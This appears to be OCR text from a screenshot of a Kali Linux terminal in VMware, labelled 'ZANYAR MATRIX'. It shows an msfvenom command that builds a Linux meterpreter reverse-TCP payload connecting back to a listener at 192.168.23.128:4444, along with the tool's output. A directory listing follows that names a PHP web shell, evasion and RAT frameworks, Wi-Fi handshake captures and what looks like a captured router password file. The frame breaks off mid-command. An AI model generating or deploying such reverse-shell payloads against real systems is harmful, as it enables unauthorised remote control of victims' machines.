 Recycle Bin
ZANYAR MATRIX
Kali Linux 2 - VMware Workstation 12 Player
Player
«
Applications Places Terminal Mon Nov 7, 06:51:48
root@kali: ~
File Edit View Search Terminal Help
ZANYAR MATRIX
root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.23.128 LPORT=4444 -f elf > payload.elf
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 71 bytes
Final size of elf file: 155 bytes
root@kali:~# ls
ables Desktop GoldenEye MatriXshell.php payload.elf shell.elf Veil-Evasion.git
d Documents handshakes Music Pictures TALKTALKA58850-password.txt Videos
dd Downloads JavaSnoop.properties oxIAHjMW.html Public Templates zan.exe
desktop fluxion JSRat-Py paros pwlog TheFatRat
root@kali:~# chmod
11:51